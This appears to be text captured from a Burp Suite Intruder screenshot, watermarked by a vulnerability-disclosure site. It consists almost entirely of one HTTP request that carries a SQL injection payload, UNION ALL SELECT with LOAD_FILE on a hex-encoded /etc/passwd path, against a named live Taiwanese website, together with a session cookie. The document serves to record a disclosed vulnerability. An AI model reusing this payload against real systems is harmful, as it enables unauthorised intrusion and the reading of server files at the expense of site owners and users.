 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
GET
/big5/new_detail.php?id=-1548%20UNION%20ALL%20SELECT%20LOAD_FILE(0x§2f6574632f706173737764§),NULL,NULL,NULL,
NULL,NULL-- HTTP/1.1
Host: www.uangyih.com.tw
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-tw,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=rclhiaasparrcse9c8b3cnrbi4
Connection: keep-alive
? < + > Type a search term 0 matches
www.wooyun.org